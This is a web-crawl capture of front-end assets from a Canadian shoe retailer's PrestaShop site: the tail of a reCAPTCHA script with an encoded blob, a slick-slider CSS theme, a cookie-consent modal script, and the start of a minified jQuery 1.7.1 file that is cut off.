HDqMKRw518w5FmccOFwq7CqsOAw5/DphbDpMKILTQuf3TDosOkwqAMPTgwwonDhEZqYcKEw7FBfsOuanHCkwnDl07DvEc7CRDDhcK1wqZiMMKhMHTCn8OhIE1uw43DocOCwp/[base64]/DhcKXJX8wwqNAwpo+KMOnw7Z+UHTCqyNTwq4qRMO8S1TCvDbCiTfDi3ZpBsK8HMOcd8KvBsOFacO5w6MiIG8yKGHClcOSSGnDm8K0w6HDlivCr8OcwrFwQgvDj1TCm1IjwpQ4ScOXWsO8wrQ5YmokEcOKw6J7f8KoeSPCnC/[base64]/DkVXDnsKow57DqcKBYcK/ZEhBembDusOIQh/DrQ5XwqDCtFtkw60aR3FnWBZywr/ChcKKOAA9wpbCl019w5ACwrvCt8OdYXLCi8Kwwp7ChTDDoBVFw6XCucKxKsKrwrbCvcOVw7hcwrFMC8OmE8OEH8OOwofCucKDw4DDmwzCi2jDssORRsKhw5jCkMKpaMOswpo/SBDCiTXDvzZMw6jDqQJkwo/DqcOHD8OkeMOSBTjDjGrCsMOeFcOMwpd7w7/[base64]/[base64]/Dl8Ocw4LCr3zCm8OSZXJ7wpjDnX0JNMOiwrfCv8OvLcO5CcOvwq3DlXJnJFnDiCjDrcO0wp7DuXbCkMOpCmPCisKmw74aQjPCvU/[base64]/[base64]/Ngwqfw/CkMKgUR3DusORw63DrCxRf1vClcKEwrJPccKcw4ApwqEKBsOqaht6N8Kew6xrGSN5wpEYRcOVwocSwpR1KcO6dCzDu8OHw7gRw6zCtsOXLsKQwoFJb8KkWVjDtVzCt1/DgXpIw4sjchpJNDHDmQV4NMONw4Naw4rCisKBwrPCv1dGcMOdHsK8UXB6VsOdwp8ww7HCjGkJwqAWwopFwp7ChThXIQ1LHMKVwpTDlDrCpMOCwpvCjynCt1/DmF06wpvDkzgfwpPDoTshQcOQAFIMZsKvV8KsAyPDvcK1CMOLwpjDvsKcIjd3wpYLZS1fwqV5w6TCssKRw7jDphjCvcKHwq9MZsO6Y0fCnsKZKz0iwp3CjVvDucKsfsKvSmtxOD7DmMOmw4HDl0jCiCrDisOJw6gbM8O3wr/CuzjCihFNwoJmEMOqwqTCssKyw43DvcOqciHCpsOyA2DCriddHcKmw58WIFp4Jzs7w51Bw7wccm06wr7DicOYaG/ClS0QT8OtdV3DvcKMIsOYwoc1PXvDtcKBalLCoMO4AkV6YcOJFcKYA8Klw5vCoMKSw6x8eMOELcOhw6ohO3TDu8KCe1zCljBmwpwrw4huGGDCp2llwp9IREzCq2DCrcObwrMWw4RaBcO7JMOJUcOxRMO5w4/Cr8OPw7TCoDI7w4d9LgZKDAIQF8OLccKjBMK/Y8O/eCwRwr4bwr/CqsK8HMO7d8OawpNbFsObwqo+w57CosOEwr5cw6QdwrLCnD4+QnLDtMOUZcKuwrTDtsKLL8KSJMOTI2TCt8K7wrHCoCp4woLDg8O3MMOKw7sbKsOWw5PCnwxaM18wwrITZW7DvXc9w73CksKEwrQ0wqPDtMOEwpbCkMKyKG/CrEfCpx3DocKGw4pDdMK4X8K5w61JEg3DgEvCqWYswoRURDPCl8K0wpvDrE8ALhtvwpJdwr5ywo9sOhbDulfCplpqwqliw4IBw4xjw7DDiHLDgMKOwrrDvMKnWGc6w43DvibDtMKSwqHCk2XCuFsEDX9Nw7/DqTHDsgRPJ8OpfcOww7AJNcOLw6vCgcKwP8OcIVRiaj0MV8KMYMKZwrJwa0PCtMOywo4sDjkbw442SBXCgHbCi2I4w4rDgcKREjLCgAEuQsOMNsORw4bDjQg4w4dCwpnCjANWEcO/wpfCo8Owwr3Dp8O/wpsvJsKswo08w7HDugV2Q0sRCsKKwqTDj8OIwoHCr8KRNHQzTXxtM8K3wo9jw7lSwoPDnsObw5/CqkFWw7FlwoXCl8OHw4vCkcKGADgXwrM+DzAvwrfDhjhkwpJXwofDvMKewr9IHWw4cMOow7B7wpYNUjJTfsOrw74OPGE/ZQ/CmE7DlT4pw7vCqGTCvMOWCWZWYsKUw7TDkzrDpgwkFEfDrcKowplLwqVQBcOlw4PDksOaw7HDlcOaw6rDusKrHsOBw4jCgmfCjMOUwrtNVsO1B3F4w7/DicOVw7vDmQnDrkF4w4PDlmkAw7ZOw6zCgMOYGQ/ChMOLw71awoLCoGwGRBLCn1PDrMKxw5fDtMK4MMKWw6R1FsOsw6bCgcO+bk7Dl1TCjmJPwp7Djg/Cu8O/DzlaAnjCgcODXcKzch7ClDHCpsOqwpYMwqXCrj3DhWlqw4/DkWfCuWnDpcOMS8KKwo3DnVomNW7DmXBBP8OUJMOoUlw0IWfDvFEzSlnCgRsfw7xswqPCgsOtLcORwqXChMORwrrCg2U0D8KgQE/[base64]/[base64]/CuMKSdMKEwo/[base64]/w4jDlsKaDThHH8OLNixkwqDDsMOkwpVYw47CsWTDqX/Cg8KFFj7Cl2o0T1tDLAtsw4cEwo/CnWDCpMK2woHCtn5SwqbDu10aw5PCqyohAD/Ct3jDt8O9w7spwp/DrsOkw7fDg8KSw61hY3QXO8KHHnsrw6PCl8OINcKXBcOTBcOrw6bCpS4EEsOgcsOtwqRow57Dlj/DjAvCqsKkw6jDmUh4JsOQFx9zfhvDksORw6Q4w4vCj8OwE23CgVQbKcOFwqVtw4puw7VswqPDr8OFSg7CusO7wrzCrFXDkcK8ecOsw68zw6DCvV3CjsK5EsKGfARPMMKMwqnDmRN9ScKnOMO4woFBGsOsChZiNsOafMKGw7/[base64]/[base64]/DscOJwr59wr1AOMKkcWXDtBIgXsKBejt2w5LCssOCS8K6RD94w5FxIF3CosOhRgDDtBpPwqzCpsKnw7B/w5nCn8KBWsOeM0fDiW/Dj8OTw7nChTlBworCjsKSwqzCk2t7wqNywr06bMKhPsKgwp7Dm2dTw58CwrfDqwl3w5bCjsKoAg/CvMOQJcO9WAA6GAjCiDM9wqzDj8OHVcORwobCtcOTEDErw5xYwrtIcMO4P8KWNRw/[base64]/[base64]/OcOrUmLCnDt/w7oBw5DDqD99wr5JDcKDemHCuC7CoyoJIGYOw6Rfw5rCixJfwqpJwrhgZQbDt8OiR8OPw4zCiWw8OAlWDkDDk8OPw5zDjMKUw4Z/TsOYdU5dwpXDjg9RwoPDhcK7EyPDqsKww5E8MGTDtgBdw4t1woPClF5tacOrWx9gwq8JV8KNwokowqt4d8OmK8OOw7RxIxnDhG7Cp8KuGMKGFcOQH8KVw4zCvsO2wpAnw73DrEAWwq/DhxvCqzRew68KH8KjIyDDhMOKw4fDscOvScKoesK3TmIew60/wqQ3ScOhw73DiC/DiHxCLMKyPMK5w6zCmMO/woHCu8OYwq3DrcKjbMOoYV0jGMOjKnnDmsKVw5UkeSFPD3vDgsKGw4jDnTdmw4dCw7QUaxrClMKww43ChsKTw758NsKbwrHDtHTDoMKdLzELwpHCvG0aR8OOw6gIw6cjV8KEfghEWBdew5Z/w5jCkwYMwo3Cp8KpU1HDuMKuwobDjcOywpnDosKzw5Bvw4ABw5jDp2kBw7XDhVYuw7vDmcK7wolbw6zCpyUOwrjCvXDCnMK2wq4Kw60GWMOuAC1hwq/DsxPCpyrDvlHDpnPCiMKBL0JXwqkFw7DDljDCvMONw7gAwrh6JsOHwrPDnMKLwqjCrzohwovDsMK+MwAcw57CuyZTWRtaw7DCqmEaPXnCkRbCvGzCiMONwrbDl0fDqn7ClMK4NVJcwpHCpcKQwoHDlMO/V8KZwo1oFy/DmQNpwrbDkWcGbcK9dcOmfifCs8OfJsOdXMOQwqJow6bDomzCksOXCsKnJ8OVw78GIsOIwrNGwoDDh8KZVkMpKsK7w5RtQ8O+eWzDu8O7wpNTZ8Opw7rCgxjCo14XwpMRwoR4WMKXdMKxGwXDrVB7KcKlwpfDjMK/[base64]/[base64]/[base64]/DnMKkBMKxwrvDocKpw6wyw408wq4YFsKtJBNLwrvCisOqwoPCmMOYwqnDlF/[base64]/CusKQdwPCsF/[base64]/[base64]/CncKTw7/Ctw3CliJ6IF91CELDm8OaScOEIsKWP8KIwoMjBWVcS0nClgHCs2Rjwr7DnTpCJcKOwqPDo8O3wp5zw7F4wp/CvsKNw6vDhsO9D8Kdw4HDicOpwrAdYwvCk8Kpw5PCjMOSNVXDrMOdwp3DmMKVIw/DkCoiwrUMGcKswqXDmSFGw6Q4YcOjdForQ3luwoXDm0QlLMOHcsK+F24/cWNLLMOmwrTCgsK5d8KTHyh3I13CujgOLSDCjsKkwqzCulrDlEPDtMOYwpzChCXCgTLCk8OXUcKaFcKbworCj8OKJMKdaMOfwobChS3CphrCl3suwpHCsMKwIRZ+wonDswR/w4M7w7Zwwo0qF1cTwqMJw49LQDluWVPDhC7Do8OkcSVBwqcHZC/CkHI1YMO5RMONw6jCiQTCosKcwpPCnMK5VsK8RifCsnN7w6/DoGzDvcKew6MqwpHDncKfGwXDlzYUwpfDswp/[base64]/[base64]/DpHUDKcOtew7Cg8ORw5zCvikRwqvDpyZwMcOtEVpndFrCpcKwwpZLZy7DuMKuwrPCh8KLw7UUwqbDhMOfw47DoHrDrMKEw7bDpjXCnMKFw5bDs8OCFBnDl8K2C8Omwo4yWsKWIMOaVsKsY0EHwpE8UsO9OnPDhWTDr2HCjMKsTkrCjBrChcOywpDDmn/CssK2wrEcCy0+wpIowp47wrfCu8KeSMKbA8KRPT3Ct8K0UMO6XRUIwqXDv8KiwqnDgsKIw5DDicKJw6xow4XCgcOPTsKoFsOcw4kIwo8awpc6LG7DusOtU8OFwolLw7tOw4IlL3Ifw5ZuwrEnOsOfNAZwwpTDm8Ksw6rDo8KlMBnDggHCtyfDjWzDoMKDIMKCbj/Dv8OsWMKyw5pMTwLDrV/[base64]/YMOMwr4tw4g0w6dhPMOUOCZxOWEZw4TDvGzDgsOkBTVafF85w6XDsHtLb2VfDH/Cik3CgDVxYQItw7XDtn3Cum9YfzNXXk4gR8KowooyIhXCk8KMw7IwwqYVB8OyC8KcSSxrLMK7wrFcwokNw7vDvMO8HcO5BmfChMO/DcK/w6LCiGEJw7DDiWDCnwHCocOkw63Dg8OdwqEawrIAVDBEwqoleVhXwrHCpQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ldd3HQfAAAAADq81plwVGsMrZ7dacaF3JOWWz3E\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.chaussureslepacha.ca:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dQ/rFEv75/7np6Hjm2BJVUm4muDS1xcvvNEflXRU5EQ\\u003d\x22,0,0,null,1,1769373847363,0,0,[129],null,[90],\x22RC-sPlPtWxIFegTdQ\x22,null,null,null,null,null,\x220dAFcWeA4SuUZ1szXOhl9bCdF0tr4boNce-R5uDrPUJolbUid3R3Im6p-53N8uBTswGE1ODC2R-lLY-zGMhu2xq_CHR3-pNxoXAg\x22,1769456647159]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.chaussureslepacha.ca/themes/wt_fashionista/assets/css/slick-theme.css
body_size: 757
content:
@charset 'UTF-8';
/* Slider */
/*
.slick-loading .slick-list
{
    background: #fff url('./ajax-loader.gif') center center no-repeat;
}
*/
/* Icons */
@font-face
{
    font-family: 'slick';
    font-weight: normal;
    font-style: normal;

    src: url('./fonts/slick.eot');
    src: url('./fonts/slick.eot?#iefix') format('embedded-opentype'), url('./fonts/slick.woff') format('woff'), url('./fonts/slick.ttf') format('truetype'), url('./fonts/slick.svg#slick') format('svg');
}
/* Arrows */
.slick-prev,
.slick-next
{
    font-size: 0;
    line-height: 0;

    position: absolute;
    top: 50%;

    display: block;

    width: 20px;
    height: 20px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);

    cursor: pointer;

    color: transparent;
    border: none;
    outline: none;
    background: transparent;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus
{
    color: transparent;
    outline: none;
    background: transparent;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
    opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
    opacity: .25;
}

.slick-prev:before,
.slick-next:before
{
    font-family: 'slick';
    font-size: 20px;
    line-height: 1;

    opacity: .75;
    color: black;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-prev
{
    left: -25px;
}
[dir='rtl'] .slick-prev
{
    right: -25px;
    left: auto;
}
.slick-prev:before
{
    content: '←';
}
[dir='rtl'] .slick-prev:before
{
    content: '→';
}

.slick-next
{
    right: -25px;
}
[dir='rtl'] .slick-next
{
    right: auto;
    left: -25px;
}
.slick-next:before
{
    content: '→';
}
[dir='rtl'] .slick-next:before
{
    content: '←';
}

/* Dots */
.slick-dotted.slick-slider
{
    margin-bottom: 30px;
}

.slick-dots
{
    position: absolute;
    bottom: -25px;

    display: block;

    width: 100%;
    padding: 0;
    margin: 0;

    list-style: none;

    text-align: center;
}
.slick-dots li
{
    position: relative;

    display: inline-block;

    width: 20px;
    height: 20px;
    margin: 0 5px;
    padding: 0;

    cursor: pointer;
}
.slick-dots li button
{
    font-size: 0;
    line-height: 0;

    display: block;

    width: 20px;
    height: 20px;
    padding: 5px;

    cursor: pointer;

    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
    outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before
{
    opacity: 1;
}
.slick-dots li button:before
{
    font-family: 'slick';
    font-size: 6px;
    line-height: 20px;

    position: absolute;
    top: 0;
    left: 0;

    width: 20px;
    height: 20px;

    content: '•';
    text-align: center;

    opacity: .25;
    color: black;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before
{
    opacity: .75;
    color: black;
}

.slick-btn{
    width: 40px;
    height: 60px;
    color: #222a2d;
    text-align: center;
    line-height: 60px;
    font-size: 48px;
    font-weight: bold;
    opacity: 0.8;
    position: absolute;
    z-index: 1;
    top: 50%;
    transform: translateY(-50%);
    cursor: pointer;
    transition: opacity 0.5s;
}
@media (min-width: 576px) { 
    .slick-btn{
        width: 40px;
        height: 60px;
        line-height: 60px;
        font-size: 32px;
    }
}

@media (min-width: 768px) { 
    .slick-btn{
        width: 40px;
        height: 60px;
        line-height: 60px;
        font-size: 32px;
    }
}

@media (min-width: 992px) { 
    .slick-btn{
        width: 35px;
        height: 50px;
        line-height: 50px;
        font-size: 30px;
    }
}

@media (min-width: 1200px) { 
    .slick-btn{
        width: 40px;
        height: 60px;
        line-height: 60px;
        font-size: 48px;
    }
}

.slick-btn:hover{
    opacity: 1;
}
.slick-btn-prev{
    left: -5px;
}
.slick-btn-next{
    right: -5px;
}
.slick-btn-top{
    left: 50%;
    transform: translateX(-50%);
    top: -25px;
    bottom: 0;
}

.slick-btn-bottom{
    top: auto;
    left: 50%;
    transform: translateX(-50%);
    bottom: -25px;
}

@media (max-width:575px) {
    .slick-btn-top,
    .slick-btn-bottom{
        font-size: 24px;
    }
}

--- FILE ---
content_type: text/javascript
request_url: https://www.chaussureslepacha.ca/tonik-privacy/js/modal.js
body_size: 1588
content:
(function waitModal() {
	if (window.tonikPrivacy) initModal();
	else setTimeout(waitModal, 100);
})();

function waitBody(callback) {
	if (document.body) callback();
	else {
		setTimeout(function () {
			waitBody(callback);
		}, 100);
	}
}

async function initModal() {
	var modal = document.querySelector('.tonik-privacy-modal');
	if (!modal) {
		const response = await fetch('/tonik-privacy/modal/?lang=' + document.documentElement.lang);
		if (response.status !== 200) return;

		const html = await response.text();
		const div = document.createElement('div');
		div.innerHTML = html;
		waitBody(() => {
			document.body.append(...div.childNodes);

			// add click to btn to save save_permissions
			var acceptingCookies = document.getElementById('accepting-cookies');
			if (acceptingCookies) acceptingCookies.addEventListener('click', AcceptingAllCookies);

			var rejectingCookies = document.getElementById('rejecting-cookies');
			if (rejectingCookies) rejectingCookies.addEventListener('click', RejectingAllCookies);

			var savingSettings = document.getElementById('saving-settings');
			if (savingSettings) savingSettings.addEventListener('click', SavingSettings);

			var customSettings = document.getElementById('custom-settings');
			if (customSettings) customSettings.addEventListener('click', CustomizeSettings);

			var openModal = document.getElementById('open-modal');
			if (openModal) openModal.addEventListener('click', OpenModal);

			var openModals = document.querySelectorAll('.open-tonik-privacy-modal');
			if (openModals) {
				openModals.forEach(function (el) {
					el.addEventListener('click', OpenModal);
				});
			}

			var closeModal = document.getElementById('close-modal');
			if (closeModal) {
				closeModal.addEventListener('click', CloseModal);
				document.addEventListener('click', function (e) {
					var modal = e.target.closest('.tonik-privacy-modal');
					if (
						!closeModal.classList.contains('tonikHide') &&
						!e.target.classList.contains('tonik-privacy-modal') &&
						!modal &&
						!e.target.classList.contains('open-tonik-privacy-modal') &&
						!document.querySelector('.tonik-privacy-modal').classList.contains('tonikHide')
					) {
						CloseModal();
					}
				});
			}

			// add description if clicked on open-desc
			document.querySelectorAll('.open-desc').forEach(function (el) {
				el.addEventListener('click', function () {
					desc = this.closest('.tonik-privacy-permission').querySelector('.description');
					this.classList.toggle('tonikOpened');
					desc.classList.toggle('tonikShow');
				});
				if (el.nextElementSibling.tagName === 'SPAN') {
					el.nextElementSibling.addEventListener('click', () => {
						if (!el.classList.contains('tonikHide')) {
							el.dispatchEvent(new Event('click'));
						}
					});
				}
			});

			var modal = document.querySelector('.tonik-privacy-modal');
			if (modal) {
				if (window.tonikPrivacy.showModal) {
					modal.classList.remove('tonikHide');
				} else {
					var closeModal = document.getElementById('close-modal');
					if (closeModal) closeModal.classList.remove('tonikHide');
					var openModal = document.getElementById('open-modal');
					if (openModal) openModal.classList.remove('tonikHide');

					if (window.tonikPrivacy.permissions.ad_storage === 'granted') {
						var statistics = modal.querySelector('#statistics');
						if (statistics) statistics.checked = true;
					}
					if (window.tonikPrivacy.permissions.analytics_storage === 'granted') {
						var preferences = modal.querySelector('#preferences');
						if (preferences) preferences.checked = true;
					}
					if (window.tonikPrivacy.permissions.personalization_storage === 'granted') {
						var marketing = modal.querySelector('#marketing');
						if (marketing) marketing.checked = true;
					}
					if (window.tonikPrivacy.modifiedDate) {
						var modifiedDate = modal.querySelector('#modifiedDate');
						if (modifiedDate) {
							modifiedDate.textContent = window.tonikPrivacy.modifiedDate;
							var parent = modifiedDate.closest('.modifiedDate');
							if (parent) parent.classList.remove('tonikHide');
						}
					}
					if (window.tonikPrivacy.browserId) {
						var browserID = modal.querySelector('#browserID');
						if (browserID) {
							browserID.textContent = window.tonikPrivacy.browserId;
							var parent = browserID.closest('.browserID');
							if (parent) parent.classList.remove('tonikHide');
						}
					}
				}

				window.addEventListener('load', function () {
					var modal = document.querySelector('.tonik-privacy-modal');
					modal.classList.add('with-transition');
				});

				adjustModalView();
			}
		});
	}
}

function OpenModal() {
	CustomizeSettings();

	var modal = document.querySelector('.tonik-privacy-modal');
	if (modal) modal.classList.remove('tonikHide');
}

function CloseModal() {
	var modal = document.querySelector('.tonik-privacy-modal');
	if (modal) modal.classList.add('tonikHide');
}

function CustomizeSettings() {
	var bannerHeader = document.querySelector('.tonik-privacy-modal-header');
	var customSettings = document.querySelector('.tonik-privacy-permissions');
	var savingBtn = document.getElementById('saving-settings');
	var customizeBtn = document.getElementById('custom-settings');
	var refuseBtn = document.getElementById('rejecting-cookies');
	var customizingText = document.querySelector('.customizingDesc');
	var acceptingText = document.querySelector('.acceptingDesc');

	if (bannerHeader) bannerHeader.classList.add('customizing');
	if (customSettings) customSettings.classList.add('tonikShow');
	if (savingBtn) savingBtn.classList.add('tonikShow');
	if (customizingText) customizingText.classList.add('tonikShow');
	if (customizeBtn) customizeBtn.classList.add('tonikHide');
	if (refuseBtn) refuseBtn.classList.add('tonikHide');
	if (acceptingText) acceptingText.classList.add('tonikHide');
}

function AcceptingAllCookies() {
	var permissions = {
		necessary: true,
		statistics: true,
		preferences: true,
		marketing: true,
	};

	SavingPermissions(permissions);
}

function RejectingAllCookies() {
	var permissions = {
		necessary: true,
		statistics: false,
		preferences: false,
		marketing: false,
	};

	SavingPermissions(permissions);
}

function SavingSettings() {
	var permissions = {
		necessary: true,
		statistics: document.getElementById('statistics').checked,
		preferences: document.getElementById('preferences').checked,
		marketing: document.getElementById('marketing').checked,
	};

	SavingPermissions(permissions);
}

function SavingPermissions(permissions) {
	// Create and Send the request
	fetch('/tonik-privacy/permissions/', {
		method: 'POST',
		headers: {
			Accept: 'application/json',
			'Content-Type': 'application/json',
		},
		body: JSON.stringify({
			necessary: permissions['necessary'],
			statistics: permissions['statistics'],
			preferences: permissions['preferences'],
			marketing: permissions['marketing'],
		}),
		credentials: 'include',
	})
		.then(function (response) {
			return response.json();
		})
		.then(function (json) {
			if (json[0] == 'Saved') {
				window.location = window.location;
				window.location.reload(true);
			}
		})
		.catch(function (error) {
			console.error(error);
		});
}

function adjustModalView() {
	var modal = document.querySelector('.tonik-privacy-modal');

	if (modal) {
		if (!modal.classList.contains('tonikHide')) {
			// var modalHeight = modal.offsetHeight;
			// document.body.style.paddingBottom = modalHeight + 'px';
		} else if (modal.classList.contains('tonikHide')) {
			var openModal = document.querySelector('#open-modal');

			if (openModal) {
				var hideModalBottom = 40;
				var windowHeight = window.innerHeight;

				if (document.body.scrollHeight - windowHeight < hideModalBottom) {
					openModal.classList.remove('tonikHide');
					return;
				}

				var scrollHeight = document.body.scrollHeight;
				var scrollPosition = window.scrollY || window.pageYOffset || document.documentElement.scrollTop;

				if (scrollHeight - windowHeight - scrollPosition < hideModalBottom) {
					openModal.classList.add('tonikHide');
				} else {
					openModal.classList.remove('tonikHide');
				}
			}
		}
	}
}

document.addEventListener(
	'DOMContentLoaded',
	function () {
		adjustModalView();
	},
	{ passive: true }
);
window.addEventListener(
	'load',
	function () {
		adjustModalView();
	},
	{ passive: true }
);
window.addEventListener(
	'scroll',
	function () {
		adjustModalView();
	},
	{ passive: true }
);


--- FILE ---
content_type: text/javascript
request_url: https://www.chaussureslepacha.ca/modules/wtmegamenu/views/js/jquery-1.7.1.min.js
body_size: 44467
content:
/**
* 2007-2019 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  jQuery v1.7.1 jquery.com | jquery.org/license 
*  @copyright 2007-2019 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*
* Don't forget to prefix your containers with your own identifier
* to avoid any conflicts with others containers.
*/


(function(a,b){function cy(a){return f.isWindow(a)?a:a.nodeType===9?a.defaultView||a.parentWindow:!1}function cv(a){if(!ck[a]){var b=c.body,d=f("<"+a+">").appendTo(b),e=d.css("display");d.remove();if(e==="none"||e===""){cl||(cl=c.createElement("iframe"),cl.frameBorder=cl.width=cl.height=0),b.appendChild(cl);if(!cm||!cl.createElement)cm=(cl.contentWindow||cl.contentDocument).document,cm.write((c.compatMode==="CSS1Compat"?"<!doctype html>":"")+"<html><body>"),cm.close();d=cm.createElement(a),cm.body.appendChild(d),e=f.css(d,"display"),b.removeChild(cl)}ck[a]=e}return ck[a]}function cu(a,b){var c={};f.each(cq.concat.apply([],cq.slice(0,b)),function(){c[this]=a});return c}function ct(){cr=b}function cs(){setTimeout(ct,0);return cr=f.now()}function cj(){try{return new a.ActiveXObject("Microsoft.XMLHTTP")}catch(b){}}function ci(){try{return new a.XMLHttpRequest}catch(b){}}function cc(a,c){a.dataFilter&&(c=a.dataFilter(c,a.dataType));var d=a.dataTypes,e={},g,h,i=d.length,j,k=d[0],l,m,n,o,p;for(g=1;g<i;g++){if(g===1)for(h in a.converters)typeof h=="string"&&(e[h.toLowerCase()]=a.converters[h]);l=k,k=d[g];if(k==="*")k=l;else if(l!=="*"&&l!==k){m=l+" "+k,n=e[m]||e["* "+k];if(!n){p=b;for(o in e){j=o.split(" ");if(j[0]===l||j[0]==="*"){p=e[j[1]+" "+k];if(p){o=e[o],o===!0?n=p:p===!0&&(n=o);break}}}}!n&&!p&&f.error("No conversion from "+m.replace(" "," to ")),n!==!0&&(c=n?n(c):p(o(c)))}}return c}function cb(a,c,d){var e=a.contents,f=a.dataTypes,g=a.responseFields,h,i,j,k;for(i in g)i in d&&(c[g[i]]=d[i]);while(f[0]==="*")f.shift(),h===b&&(h=a.mimeType||c.getResponseHeader("content-type"));if(h)for(i in e)if(e[i]&&e[i].test(h)){f.unshift(i);break}if(f[0]in d)j=f[0];else{for(i in d){if(!f[0]||a.converters[i+" "+f[0]]){j=i;break}k||(k=i)}j=j||k}if(j){j!==f[0]&&f.unshift(j);return d[j]}}function ca(a,b,c,d){if(f.isArray(b))f.each(b,function(b,e){c||bE.test(a)?d(a,e):ca(a+"["+(typeof e=="object"||f.isArray(e)?b:"")+"]",e,c,d)});else if(!c&&b!=null&&typeof b=="object")for(var e in b)ca(a+"["+e+"]",b[e],c,d);else d(a,b)}function b_(a,c){var d,e,g=f.ajaxSettings.flatOptions||{};for(d in c)c[d]!==b&&((g[d]?a:e||(e={}))[d]=c[d]);e&&f.extend(!0,a,e)}function b$(a,c,d,e,f,g){f=f||c.dataTypes[0],g=g||{},g[f]=!0;var h=a[f],i=0,j=h?h.length:0,k=a===bT,l;for(;i<j&&(k||!l);i++)l=h[i](c,d,e),typeof l=="string"&&(!k||g[l]?l=b:(c.dataTypes.unshift(l),l=b$(a,c,d,e,l,g)));(k||!l)&&!g["*"]&&(l=b$(a,c,d,e,"*",g));return l}function bZ(a){return function(b,c){typeof b!="string"&&(c=b,b="*");if(f.isFunction(c)){var d=b.toLowerCase().split(bP),e=0,g=d.length,h,i,j;for(;e<g;e++)h=d[e],j=/^\+/.test(h),j&&(h=h.substr(1)||"*"),i=a[h]=a[h]||[],i[j?"unshift":"push"](c)}}}function bC(a,b,c){var d=b==="width"?a.offsetWidth:a.offsetHeight,e=b==="width"?bx:by,g=0,h=e.length;if(d>0){if(c!=="border")for(;g<h;g++)c||(d-=parseFloat(f.css(a,"padding"+e[g]))||0),c==="margin"?d+=parseFloat(f.css(a,c+e[g]))||0:d-=parseFloat(f.css(a,"border"+e[g]+"Width"))||0;return d+"px"}d=bz(a,b,b);if(d<0||d==null)d=a.style[b]||0;d=parseFloat(d)||0;if(c)for(;g<h;g++)d+=parseFloat(f.css(a,"padding"+e[g]))||0,c!=="padding"&&(d+=parseFloat(f.css(a,"border"+e[g]+"Width"))||0),c==="margin"&&(d+=parseFloat(f.css(a,c+e[g]))||0);return d+"px"}function bp(a,b){b.src?f.ajax({url:b.src,async:!1,dataType:"script"}):f.globalEval((b.text||b.textContent||b.innerHTML||"").replace(bf,"/*$0*/")),b.parentNode&&b.parentNode.removeChild(b)}function bo(a){var b=c.createElement("div");bh.appendChild(b),b.innerHTML=a.outerHTML;return b.firstChild}function bn(a){var b=(a.nodeName||"").toLowerCase();b==="input"?bm(a):b!=="script"&&typeof a.getElementsByTagName!="undefined"&&f.grep(a.getElementsByTagName("input"),bm)}function bm(a){if(a.type==="checkbox"||a.type==="radio")a.defaultChecked=a.checked}function bl(a){return typeof a.getElementsByTagName!="undefined"?a.getElementsByTagName("*"):typeof a.querySelectorAll!="undefined"?a.querySelectorAll("*"):[]}function bk(a,b){var c;if(b.nodeType===1){b.clearAttributes&&b.clearAttributes(),b.mergeAttributes&&b.mergeAttributes(a),c=b.nodeName.toLowerCase();if(c==="object")b.outerHTML=a.outerHTML;else if(c!=="input"||a.type!=="checkbox"&&a.type!=="radio"){if(c==="option")b.selected=a.defaultSelected;else if(c==="input"||c==="textarea")b.defaultValue=a.defaultValue}else a.checked&&(b.defaultChecked=b.checked=a.checked),b.value!==a.value&&(b.value=a.value);b.removeAttribute(f.expando)}}function bj(a,b){if(b.nodeType===1&&!!f.hasData(a)){var c,d,e,g=f._data(a),h=f._data(b,g),i=g.events;if(i){delete h.handle,h.events={};for(c in i)for(d=0,e=i[c].length;d<e;d++)f.event.add(b,c+(i[c][d].namespace?".":"")+i[c][d].namespace,i[c][d],i[c][d].data)}h.data&&(h.data=f.extend({},h.data))}}function bi(a,b){return f.nodeName(a,"table")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function U(a){var b=V.split("|"),c=a.createDocumentFragment();if(c.createElement)while(b.length)c.createElement(b.pop());return c}function T(a,b,c){b=b||0;if(f.isFunction(b))return f.grep(a,function(a,d){var e=!!b.call(a,d,a);return e===c});if(b.nodeType)return f.grep(a,function(a,d){return a===b===c});if(typeof b=="string"){var d=f.grep(a,function(a){return a.nodeType===1});if(O.test(b))return f.filter(b,d,!c);b=f.filter(b,d)}return f.grep(a,function(a,d){return f.inArray(a,b)>=0===c})}function S(a){return!a||!a.parentNode||a.parentNode.nodeType===11}function K(){return!0}function J(){return!1}function n(a,b,c){var d=b+"defer",e=b+"queue",g=b+"mark",h=f._data(a,d);h&&(c==="queue"||!f._data(a,e))&&(c==="mark"||!f._data(a,g))&&setTimeout(function(){!f._data(a,e)&&!f._data(a,g)&&(f.removeData(a,d,!0),h.fire())},0)}function 